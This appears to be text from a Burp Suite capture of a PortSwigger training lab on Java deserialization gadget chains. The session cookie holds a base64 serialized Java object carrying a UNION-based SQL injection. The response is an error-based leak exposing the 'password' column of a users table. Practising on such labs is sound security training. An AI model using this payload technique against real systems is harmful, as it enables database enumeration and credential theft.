 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0ae500b903b1a7b38055493f00540016.web-security-academy.net
3 Cookie: session=
rO0ABXNyACNkYXRhLnByb2R1Y3RjYXRhbG9nLlByb2R1Y3RUZW1wbGF0ZQAAAAAAAAABAgABTA
ACaWR0ABJMamF2YS9sYW5nL1N0cmluZzt4cHQApycgVU5JT04gU0VMRUNUIE5VTEwsTlVMTCxO
VUxMLENBU1QoY29sdW1uX25hbWUgYXMgbnVtZXJpYyksTlVMTCxOVUxMLE5VTEwsTlVMTCBGUk
9NIGluZm9ybWF0aW9uX3NjaGVtYS5jb2x1bW5zIFdIRVJFIHRhYmxlX25hbWU9J3VzZXJzJyBh
bmQgY29sdW1uX25hbWUgIT0ndXNlcm5hbWUnIC0t
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google
Chrome";v="126"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://portswigger.net/
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: en-US,en;q=0.9,ja;q=0.8,ko;q=0.7
19 Priority: u=0, i
20
21
Search 0 highlights
Response
Pretty Raw Hex Render \n
Developing a custom gadget chain for Java deserialization
</h2>
20 <a class=link-back href='
https://portswigger.net/web-security/deserialization/exploiting/
lab-deserialization-developing-a-custom-gadget-chain-for-java-de
serialization'>
21 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
22 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px
viewBox='0 0 28 30' enable-background='new 0 0 28 30'
xml:space=preserve title=back-arrow>
23 <g>
24 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15
'>
</polygon>
25 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30
28,15'>
</polygon>
26 </g>
27 </svg>
28 </a>
29 </div>
30 <div class='widgetcontainer-lab-status is-notsolved'>
31 <span>
LAB
</span>
32 <p>
Not solved
</p>
33 <span class=lab-status-icon>
</span>
34 </div>
35 </div>
36 </div>
37 </section>
38 </div>
39 <div theme="">
40 <section class="maincontainer">
41 <div class="container">
42 <header class="navigation-header">
43 </header>
44 <h4>
Internal Server Error
</h4>
45 <p class=is-warning>
java.io.IOException: org.postgresql.util.PSQLException: ERROR:
invalid input syntax for type numeric: &quot;password&quot;
</p>
46 </div>
47 </section>
48 </div>
49 </body>
50 </html>
51
Search 0 highlights